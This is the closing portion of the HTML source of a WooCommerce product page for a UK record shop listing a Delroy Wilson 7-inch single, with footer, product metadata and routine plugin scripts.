	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:52474,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=52474&#038;_wpnonce=98c28812db"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="52474"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="&lt;span class=&quot;ts-tooltip button-tooltip&quot;&gt;Wishlist&lt;/span&gt;"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span><span class="ts-tooltip button-tooltip">Wishlist</span></span>
	</a>
</div>

			
			
			</div>
</div></div>		</div>
	</div>
</section>
			
		</div>
	</section>
	</div>


		
	
		</div>
	</div>
	
	
		
</div>
<div class="clear"></div>
</div>
<div class="clear"></div>
		<footer id="colophon">
		<div class="footer-container">
						<div class="first-footer-area footer-area">
				<div class="container">
					<div class="ts-col-24">
						<div class="wpb-content-wrapper">	<div  class="vc_row wpb_row vc_row-fluid vc_custom_1499238757805 vc_column-gap-default ts-row-wide"  ><div class="wpb_column vc_column_container vc_col-sm-4 vc_custom_1476705347722">
	<div class="wpb_wrapper">
	
	<div class="wpb_text_column wpb_content_element  vc_custom_1705671052450" >
		<div class="wpb_wrapper">
			<p><img bv-data-src="https://selectorsmusic.digitextechnologies.co.uk/wp-content/uploads/2021/06/f_logo.png"  decoding="async" class="size-full wp-image-11764 bv-tag-attr-replace bv-lazyload-tag-img"   src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20165%200'%3E%3C/svg%3E" alt="" width="165" /></p>
<p style="margin-top: 25px;">Contact Us</p>
<ul class="info-content">
<li class="info-location">1 Old Church Road, E4 6SJ</li>
<li class="info-phone">+44 7956225783</li>
<li class="info-email"><a href="javascript:;" data-enc-email="fryrpgbef[at]zfa.pbz" class="mail-link" data-wpel-link="ignore"><span id="wpmt-256064-25820"></span><script type="text/javascript">(function(){var ml="r%4oetm.0nlcs",mi="<4:4;530<1286<97;36",o="";for(var j=0,l=mi.length;j<l;j++){o+=ml.charAt(mi.charCodeAt(j)-48);}document.getElementById("wpmt-256064-25820").innerHTML = decodeURIComponent(o);}());</script></a></li>
</ul>

		</div>
	</div>
	</div>
</div><div class="wpb_column vc_column_container vc_col-sm-4 vc_custom_1476705244248">
	<div class="wpb_wrapper">
	
	<div class="wpb_text_column wpb_content_element  vc_custom_1623934874125" >
		<div class="wpb_wrapper">
			<h3 class="widget-title heading-title">Company</h3>

		</div>
	</div>
<div class="vc_row wpb_row vc_inner vc_row-fluid vc_column-gap-default"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul class="no-padding">
<li><a title="About Us" href="/about-us/">About Us</a></li>
<li><a title="News/Blogs" href="/blog/">News/Blogs</a></li>
<li><a title="Contact Us" href="/contact-us/">Contact Us</a></li>
</ul>

		</div>
	</div>
</div></div></div></div>	</div>
</div><div class="wpb_column vc_column_container vc_col-sm-4 vc_custom_1476706950105">
	<div class="wpb_wrapper">
	
	<div class="wpb_text_column wpb_content_element  vc_custom_1623934860498" >
		<div class="wpb_wrapper">
			<h3 class="widget-title heading-title">Links</h3>

		</div>
	</div>
<div class="vc_row wpb_row vc_inner vc_row-fluid vc_column-gap-default"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul class="no-padding">
<li><a title="Privacy Policy" href="#">Privacy Policy</a></li>
<li><a title="License Agreement" href="#">License Agreement</a></li>
<li><a title="Terms &amp; Conditions" href="#">Terms &amp; Conditions</a></li>
<li><a title="FAQ" href="#">FAQ</a></li>
</ul>

		</div>
	</div>
</div></div></div></div>	</div>
</div></div>
</div>					</div>
				</div>
			</div>
						
						<div class="end-footer footer-area">
				<div class="container">
					<div class="ts-col-24">
						<div class="wpb-content-wrapper">	<div  class="vc_row wpb_row vc_row-fluid vc_custom_1499229007621 vc_column-gap-default ts-row-wide"  ><div class="wpb_column vc_column_container vc_col-sm-12">
	<div class="wpb_wrapper">
	
	<div class="wpb_text_column wpb_content_element  footer_copyrt" >
		<div class="wpb_wrapper">
			<p style="text-align: center;">© Copyright 2020-2025 Selectors Music. Powered by Digitex Technologies</p>

		</div>
	</div>
	</div>
</div></div>
</div>					</div>
				</div>
			</div>
					</div>
	</footer>
	</div>

<div id="to-top" class="scroll-button">
	<a class="scroll-button" href="javascript:void(0)" title="Back to Top">Back to Top</a>
</div>


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/selectorsmusic\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https://schema.org/","@type":"Product","@id":"https://selectorsmusic.co.uk/product/delroy-wilson-ive-been-in-love-7-very-good-plus-vg/#product","name":"Delroy Wilson - I've Been In Love (7\") (Very Good Plus (VG+))","url":"https://selectorsmusic.co.uk/product/delroy-wilson-ive-been-in-love-7-very-good-plus-vg/","description":"Media Condition:&amp;nbsp;Very Good Plus (VG+)\r\n\r\nSleeve Condition:&amp;nbsp;Generic\r\n\r\n&amp;nbsp;\r\n\r\n[7531]\r\n\r\nNotes:\r\n\r\n\r\n\r\nA.  I've Been In Love B.  I've Been In Love (Version) \r\n\r\n&amp;nbsp;\r\n\r\n\r\n\r\n&amp;nbsp;\r\n\r\nData provided by Discogs","image":"https://selectorsmusic.co.uk/wp-content/uploads/2022/02/1842838-0824615661f760e653bec61f760e653bee164360215061f760e653bf2-2.jpeg","sku":54809,"offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"12.00","priceCurrency":"GBP","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://selectorsmusic.co.uk/product/delroy-wilson-ive-been-in-love-7-very-good-plus-vg/","seller":{"@type":"Organization","name":"Selectors Music Emporium","url":"https://selectorsmusic.co.uk"}}]}</script><script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div id="yith-woocompare-preview-bar" class="">
	<div class="container">
		<header>
			<p>Select at least 2 products<br />to compare</p>
		</header>
		<div class="content">
					</div>
		<footer>
			<a href="https://selectorsmusic.co.uk?action=yith-woocompare-view-table&amp;iframe=yes" class="yith-woocompare-open button ">
				View comparison			</a>
		</footer>
	</div>
</div>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://selectorsmusic.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://selectorsmusic.co.uk/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.18' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://selectorsmusic.co.uk/wp-content/plugins/woocommerce-subscriptions/vendor/woocommerce/subscriptions-core/assets/js/frontend/single-product.js?ver=4.0.1" id="wcs-single-product-js"></script>
<script type="text/javascript" src="https://selectorsmusic.co.uk/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//selectorsmusic.co.uk/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/selectorsmusic.co.uk\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to basket successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"98c28812db","remove_from_wishlist_nonce":"76c7b91c5f","reload_wishlist_and_adding_elem_nonce":"950379997d","load_mobile_nonce":"1a61e7dcaf","delete_item_nonce":"2ea105e1d3","save_title_nonce":"61b72b72aa","save_privacy_nonce":"976ccf4c2d","load_fragments_nonce":"730e6ab89e"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/selectorsmusic.co.uk"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/selectorsmusic.co.uk\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to basket successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"98c28812db","remove_from_wishlist_nonce":"76c7b91c5f","reload_wishlist_and_adding_elem_nonce":"950379997d","load_mobile_nonce":"1a61e7dcaf","delete_item_nonce":"2ea105e1d3","save_title_nonce":"61b72b72aa","save_privacy_nonce":"976ccf4c2d","load_fragments_nonce":"730e6ab89e"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/selectorsmusic.co.uk"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/selectorsmusic.co.uk\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to basket successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"98c28812db","remove_from_wishlist_nonce":"76c7b91c5f","reload_wishlist_and_adding_elem_nonce":"950379997d","load_mobile_nonce":"1a61e7dcaf","delete_item_nonce":"2ea105e1d3","save_title_nonce":"61b72b72aa","save_privacy_nonce":"976ccf4c2d","load_fragments_nonce":"730e6ab89e"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/selectorsmusic.co.uk"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/selectorsmusic.co.uk\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to basket successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"98c28812db","remove_from_wishlist_nonce":"76c7b91c5f","reload_wishlist_and_adding_elem_nonce":"950379997d","load_mobile_nonce":"1a61e7dcaf","delete_item_nonce":"2ea105e1d3","save_title_nonce":"61b72b72aa","save_privacy_nonce":"976ccf4c2d","load_fragments_nonce":"730e6ab89e"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/selectorsmusic.co.uk"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/selectorsmusic.co.uk\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to basket successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"98c28812db","remove_from_wishlist_nonce":"76c7b91c5f","reload_wishlist_and_adding_elem_nonce":"950379997d","load_mobile_nonce":"1a61e7dcaf","delete_item_nonce":"2ea105e1d3","save_title_nonce":"61b72b72aa","save_privacy_nonce":"976ccf4c2d","load_fragments_nonce":"730e6ab89e"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/selectorsmusic.co.uk"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/selectorsmusic.co.uk\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to basket successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"98c28812db","remove_from_wishlist_nonce":"76c7b91c5f","reload_wishlist_and_adding_elem_nonce":"950379997d","load_mobile_nonce":"1a61e7dcaf","delete_item_nonce":"2ea105e1d3","save_title_nonce":"61b72b72aa","save_privacy_nonce":"976ccf4c2d","load_fragments_nonce":"730e6ab89e"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/selectorsmusic.co.uk"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/selectorsmusic.co.uk\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to basket successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"98c28812db","remove_from_wishlist_nonce":"76c7b91c5f","reload_wishlist_and_adding_elem_nonce":"950379997d","load_mobile_nonce":"1a61e7dcaf","delete_item_nonce":"2ea105e1d3","save_title_nonce":"61b72b72aa","save_privacy_nonce":"976ccf4c2d","load_fragments_nonce":"730e6ab89e"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/selectorsmusic.co.uk"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/selectorsmusic.co.uk\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to basket successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"98c28812db","remove_from_wishlist_nonce":"76c7b91c5f","reload_wishlist_and_adding_elem_nonce":"950379997d","load_mobile_nonce":"1a61e7dcaf","delete_item_nonce":"2ea105e1d3","save_title_nonce":"61b72b72aa","save_privacy_nonce":"976ccf4c2d","load_fragments_nonce":"730e6ab89e"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/selectorsmusic.co.uk"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/selectorsmusic.co.uk\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to basket successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"98c28812db","remove_from_wishlist_nonce":"76c7b91c5f","reload_wishlist_and_adding_elem_nonce":"950379997d","load_mobile_nonce":"1a61e7dcaf","delete_item_nonce":"2ea105e1d3","save_title_nonce":"61b72b72aa","save_privacy_nonce":"976ccf4c2d","load_fragments_nonce":"730e6ab89e"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/selectorsmusic.co.uk"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/selectorsmusic.co.uk\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to basket successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"98c28812db","remove_from_wishlist_nonce":"76c7b91c5f","reload_wishlist_and_adding_elem_nonce":"950379997d","load_mobile_nonce":"1a61e7dcaf","delete_item_nonce":"2ea105e1d3","save_title_nonce":"61b72b72aa","save_privacy_nonce":"976ccf4c2d","load_fragments_nonce":"730e6ab89e"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/selectorsmusic.co.uk"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/selectorsmusic.co.uk\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to basket successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"98c28812db","remove_from_wishlist_nonce":"76c7b91c5f","reload_wishlist_and_adding_elem_nonce":"950379997d","load_mobile_nonce":"1a61e7dcaf","delete_item_nonce":"2ea105e1d3","save_title_nonce":"61b72b72aa","save_privacy_nonce":"976ccf4c2d","load_fragments_nonce":"730e6ab89e"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/selectorsmusic.co.uk"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/selectorsmusic.co.uk\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to basket successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"98c28812db","remove_from_wishlist_nonce":"76c7b91c5f","reload_wishlist_and_adding_elem_nonce":"950379997d","load_mobile_nonce":"1a61e7dcaf","delete_item_nonce":"2ea105e1d3","save_title_nonce":"61b72b72aa","save_privacy_nonce":"976ccf4c2d","load_fragments_nonce":"730e6ab89e"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/selectorsmusic.co.uk"};
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"after_add_to_cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/selectorsmusic.co.uk\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to basket successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"98c28812db","remove_from_wishlist_nonce":"76c7b91c5f","reload_wishlist_and_adding_elem_nonce":"950379997d","load_mobile_nonce":"1a61e7dcaf","delete_item_nonce":"2ea105e1d3","save_title_nonce":"61b72b72aa","save_privacy_nonce":"976ccf4c2d","load_fragments_nonce":"730e6ab89e"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/selectorsmusic.co.uk"};
